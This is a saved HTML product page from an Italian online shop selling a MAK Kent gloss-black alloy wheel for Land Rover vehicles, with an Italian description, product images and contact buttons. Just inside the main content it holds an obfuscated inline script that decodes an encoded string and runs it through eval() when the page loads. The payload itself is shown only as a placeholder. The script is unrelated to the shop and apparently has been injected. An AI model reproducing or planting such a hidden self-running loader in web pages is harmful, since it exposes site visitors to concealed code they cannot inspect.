

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.gomme.it/CL21020_cerchio-in-lega-MAK-KENT-8%2C5J20-5X120-38-72%2C60-GLOSS_BLACK.html
body_size: 62943
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TQCPK3F');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega MAK / KENT / GLOSS BLACK / 8,5J20 5X120 et38 cb72,60 / Citando il famoso slogan della Land Rover, la nuova ruota MAK Kent pensata per tutti i guidatori dei veicoli della casa britannica mira proprio ad andare Above and Beyond (sopra e oltre). I cerchi in lega Kent si ispirano ai concetti di eleganza e funzionalitÃ , esaltandoli in un modo che solo le ruote MAK sanno e vogliono dare a chi cerca il meglio per la propria auto, grazie ad un design fedelmente ispirato allo stile dei piÃ¹ recenti modelli del brand inglese. Completamente compatibile con la bulloneria ed i coprimozzo originali , la nuova ruota Kent Ã¨ disponibile in tre diverse finiture, ciascuna delle quali si fonde perfettamente con lo stile Land Rover a cui si rivolge: lâ€™intramontabile black mirror enfatizza le superfici delle razze con un interessante gioco di luci e ombre reso possibile grazie alla sua brillante diamantatura, lâ€™elegante gloss black innalza il concetto di sportivitÃ  sino a renderlo intrigante segno distintivo in grado di ammaliare qualsiasi sguardo, lâ€™inconfondibile m-titan stupisce e conquista chi ama il classico con un gusto allâ€™avanguardia ed al passo coi tempi. Il vincente disegno simmetrico delle razze sdoppiate di Kent viene declinato nelle dimensioni 20, 21 e 22 pollici: misure giuste al posto giusto, per chi non bada a compromessi ed eleva costantemente le proprie'>
<META NAME='KEYWORDS' CONTENT='kent,black,delle,lega,gloss,della,land,rover,nuova,ruota,grazie,stile,razze,cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,5j20,5x120,et38,cb72,citando,famoso,slogan,pensata,tutti,guidatori,veicoli,casa,britannica,mira,proprio,andare,above,beyond,(sopra,oltre),cerchi,ispirano,concetti,eleganza,funzionalitÃ ,esaltandoli,modo,solo,ruote,sanno,vogliono,dare,cerca,meglio,propria,auto,design,fedelmente,ispirato,allo,piÃ¹,recenti,modelli,brand,inglese,completamente,compatibile,bulloneria,coprimozzo,originali,disponibile,diverse,finiture,ciascuna,quali,fonde,perfettamente,rivolge,lâ€™intramontabile,mirror,enfatizza,superfici,interessante,gioco,luci,ombre,reso,possibile,alla,brillante,diamantatura,lâ€™elegante,innalza,concetto,sportivitÃ ,sino,renderlo,intrigante,segno,distintivo,grado,ammaliare,qualsiasi,sguardo,lâ€™inconfondibile,m-titan,stupisce,conquista,classico,gusto,allâ€™avanguardia,passo,tempi,vincente,disegno,simmetrico,sdoppiate,viene,declinato,nelle,dimensioni,pollici,misure,giuste,posto,giusto,bada,compromessi,eleva,costantemente,proprie'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='gomme.it'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 10.8.7'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by gomme.it'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega MAK / KENT / GLOSS BLACK / 8,5J20 5X120 et38 cb72,60'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.gomme.it/CL21020_cerchio-in-lega-MAK-KENT-8%2C5J20-5X120-38-72%2C60-GLOSS_BLACK.html'>
<meta property='og:image' content='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEGB.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega MAK / KENT / GLOSS BLACK / 8,5J20 5X120 et38 cb72,60 / Citando il famoso slogan della Land Rover, la nuova ruota MAK Kent pensata per tutti i guidatori dei veicoli della casa britannica mira proprio ad andare Above and Beyond (sopra e oltre). I cerchi in lega Kent si ispirano ai concetti di eleganza e funzionalit&#224;, esaltandoli in un modo che solo le ruote MAK sanno e vogliono dare a chi cerca il meglio per la propria auto, grazie ad un design fedelmente ispirato allo stile dei pi&#249; recenti modelli del brand inglese. Completamente compatibile con la bulloneria ed i coprimozzo originali , la nuova ruota Kent &#232; disponibile in tre diverse finiture, ciascuna delle quali si fonde perfettamente con lo stile Land Rover a cui si rivolge: l&#8217;intramontabile black mirror enfatizza le superfici delle razze con un interessante gioco di luci e ombre reso possibile grazie alla sua brillante diamantatura, l&#8217;elegante gloss black innalza il concetto di sportivit&#224; sino a renderlo intrigante segno distintivo in grado di ammaliare qualsiasi sguardo, l&#8217;inconfondibile m-titan stupisce e conquista chi ama il classico con un gusto all&#8217;avanguardia ed al passo coi tempi. Il vincente disegno simmetrico delle razze sdoppiate di Kent viene declinato nelle dimensioni 20, 21 e 22 pollici: misure giuste al posto giusto, per chi non bada a compromessi ed eleva costantemente le proprie'>
<meta property='og:site_name' content='gomme.it'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.gomme.it/'>
<title>gomme.it Cerchi/Ruote in Lega MAK / KENT / GLOSS BLACK / 8,5J20 5X120 et38 cb72,60</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #d02b03;
 --main_color_hover: #FB2E05;
 --black_to_main: invert(16%) sepia(95%) saturate(2860%) hue-rotate(15deg) brightness(110%) contrast(110%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-elements.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-blog.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-shop.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-animate.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/custom.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/modernizr/modernizr.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery/jquery.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/common/common.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/isotope/jquery.isotope.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt": 57, "stickySetTop": "-57px", "stickyChangeLogo": true}'>
				<div class='header-body'>
					<div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='header-logo'>
									<a href=''>
										<img id='main_logo' alt='Tonin Gianfranco' width='130' height='130' data-sticky-width='50' data-sticky-height='50' data-sticky-top='45' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_header_tonin.png'>
									</a>
								</div>
							</div>
							<div class='header-column'>
								<div class='header-row' style='margin-top: -12px;'>	
									<nav class='header-nav-top'>
										<ul class='nav nav-pills'><li class='hidden-xs'><a href=''><i class='fa fa-angle-right'></i>Home</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S2_Azienda.html'><i class='fa fa-angle-right'></i>Azienda</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S33_Pagamenti.html'><i class='fa fa-angle-right'></i>Pagamenti</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S34_FAQ.html'><i class='fa fa-angle-right'></i>FAQ</a></li><li class='hidden-xs'><a href='modules.php?name=b2b'><i class='fa fa-angle-right'></i>Accesso Operatori B2B</a></li><li class='hidden-xs'><a href='centri-di-montaggio.html'><i class='fa fa-angle-right'></i>Centri di Montaggio</a></li><li class='hidden-xs'><a href='https://www.gomme.it/contatti'><i class='fa fa-angle-right'></i>Contatti</a></li>				</ul>
									</nav>		</div>		<div class='header-row'>
									<div class='header-nav' style='margin-top: 86px;'>
										<button class='btn header-btn-collapse-nav' data-toggle='collapse' data-target='.header-nav-main'>
											<i class='fa fa-bars'></i>
										</button><a class='btn hidden-md hidden-lg header-btn-collapse-nav' href='https://wa.me/+393884239041' target='_blank' style='float: right;
  position: absolute;
  right: 90px;
  background-color: #25D366;
  padding: 8px;'><i class='fa fa-2x fa-whatsapp'></i></a> 	    		<div class='header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'>
											<nav>
												<ul class='nav nav-pills' id='mainNav'><li><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'> Ruote Complete </a></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li><li><a href='ricerca-gomme-e-pneumatici-per-ogni-tipo-di-vettura.html?set_ricerca_pneumatici_pro=1'>Ricerca Pneumatici Pro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li><li><a href='ricerca-cerchi-lega-e-ferro-professionale.html?ferro=-1'>Ricerca Cerchi Pro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+AUTO'>Accessori Auto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BARRE+PORTATUTTO'>Barre Portatutto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BATTERIE+AUTO+E+MOTO'>Batterie Auto E Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=CAR+BOX+E+ACCESSORI'>Car Box E Accessori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO'>Copriauto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LAMPADINE+PER+AUTO'>Lampadine Per Auto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LUBRIFICANTI'>Lubrificanti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTA+BICICLETTE'>Porta Biciclette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=RICAMBI+TPMS'>Ricambi Tpms</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=STRUTTURE+ANTIGRANDINE'>Strutture Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TELI+ANTIGRANDINE'>Teli Antigrandine</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> <i class='fa fa-heart'></i> Buoni </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='dropdown-toggle' href='#'><i class='fa fa-shopping-cart'></i></a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li class='hidden-md hidden-lg'><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li><li class='hidden-md hidden-lg'><a href='centri-di-montaggio.html'>Centri di Montaggio</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/contatti'>Contatti</a></li>		</ul>
											</nav>
										</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header><div role='main' class='main'><script>var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"ymnUJqaVs",11,5,21))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio MAK: KENT / GLOSS BLACK</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/fuelux/js/spinner.js'></script><div id='risultati'><center><h2><i class='fa fa-spinner fa-spin fa-fw'></i> Caricamento ...</h2></center></div>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/assistance_78062.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            CONSULENZA DEDICATA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Contattaci per ricevere assistenza personalizzata.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/corriere_13313.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            SPEDIZIONE GARANTITA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Assicuriamo la spedizione della merce nei tempi prestabiliti.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/carte-c_35613.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            PAGAMENTI SICURI
                        </h5>
                        <p style="margin-bottom:0px;">
                            Paga in sicurezza con carte di credito, PayPal o bonifico.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="call-to-action-w" id="7f0d-f93a-436b-83ae" style="text-align:center; padding-bottom:20px;">
                <a class="btn" href="https://wa.me/393884239041" id="0e06-957a-58e3-7d75" target="_blank" style="background:green; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-whatsapp">
                    </i>
                    Scrivici un messaggio WhatsApp
                    <br>
                        +39 388.4239041 (solo messaggi)
                </a>
            </div>
            <div class="call-to-action-t" style="text-align:center;  padding-bottom:20px;" id="3f7e-ef18-d838-5cf8">
                <a href="tel:+390439303191" target="_blank" id="0e06-957a-58e3-7d75" class="btn" style="background:#0093ff; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-phone">
                    </i>
                    Chiamaci per ricevere assistenza
                    <br>
                        +39 0439.303191
                </a>
            </div>
        </div>
    </div>
</div>
<div class='heading heading-border heading-middle-border mt-lg'>
          <h2>Descrizione</h2>
          </div><div class='row' style='margin-top: 20px;'><div class='col-md-12'>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p>
                Citando il famoso slogan della Land Rover, la nuova ruota
                <strong>
                    MAK Kent
                </strong>
                pensata per tutti i guidatori dei veicoli della casa britannica mira proprio ad andare Above and Beyond (sopra e oltre). I cerchi in lega Kent si ispirano ai concetti di eleganza e funzionalit&#224;, esaltandoli in un modo che solo le ruote MAK sanno e vogliono dare a chi cerca il meglio per la propria auto, grazie ad un design fedelmente ispirato allo stile dei pi&#249; recenti modelli del brand inglese.
            </p>
            <p>
                <strong>
                    Completamente compatibile con la bulloneria ed i coprimozzo originali
                </strong>
                , la nuova ruota Kent &#232; disponibile in tre diverse finiture, ciascuna delle quali si fonde perfettamente con lo stile
                <strong>
                    Land Rover
                </strong>
                a cui si rivolge: l&#8217;intramontabile black mirror enfatizza le superfici delle razze con un interessante gioco di luci e ombre reso possibile grazie alla sua brillante diamantatura, l&#8217;elegante gloss black innalza il concetto di sportivit&#224; sino a renderlo intrigante segno distintivo in grado di ammaliare qualsiasi sguardo, l&#8217;inconfondibile m-titan stupisce e conquista chi ama il classico con un gusto all&#8217;avanguardia ed al passo coi tempi. Il vincente disegno simmetrico delle razze sdoppiate di Kent viene declinato nelle dimensioni 20, 21 e 22 pollici: misure giuste al posto giusto, per chi non bada a compromessi ed eleva costantemente le proprie
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_black-mirror_ante-1200x1200.png" class="img-responsive" title="default title" id="fd69-f735-4b44-5f18" style="display: block;  " alt="">
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_black-mirror_fron-1200x1200.png" class="img-responsive" title="default title" id="4370-6f3d-a7b4-5df0" style="display: block;  " alt="">
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_black-mirror_3-4-1200x1200.png" class="img-responsive" title="default title" id="5a4b-8a1b-6686-2923" style="display: block;  " alt="">
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_gloss-black_ante-1200x1200.png" class="img-responsive" title="default title" id="fd69-f735-4b44-5f18" style="display: block;  " alt="">
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_gloss-black_fron-1200x1200.png" class="img-responsive" title="default title" id="4370-6f3d-a7b4-5df0" style="display: block;  " alt="">
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_gloss-black_3-4-1200x1200.png" class="img-responsive" title="default title" id="5a4b-8a1b-6686-2923" style="display: block;  " alt="">
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_m-titan_ante-1200x1200.png" class="img-responsive" title="default title" id="fd69-f735-4b44-5f18" style="display: block;  " alt="">
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_m-titan_fron-1200x1200.png" class="img-responsive" title="default title" id="4370-6f3d-a7b4-5df0" style="display: block;  " alt="">
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.makwheels.it/wp-content/uploads/2022/03/Kent_m-titan_3-4-1200x1200.png" class="img-responsive" title="default title" id="5a4b-8a1b-6686-2923" style="display: block;  " alt="">
        </div>
    </div>
    <br>
</div>
</div></div><div class='container' style='padding: 0;'><div class='heading heading-border heading-middle-border mt-lg'>
      <h2>Dicono di Noi</h2>
      </div><script class='feedaty_sdk mb-md' src='https://widget.feedaty.com/public/js/feedaty.js?merchant=10214523&style_ver=2021' async ></script>
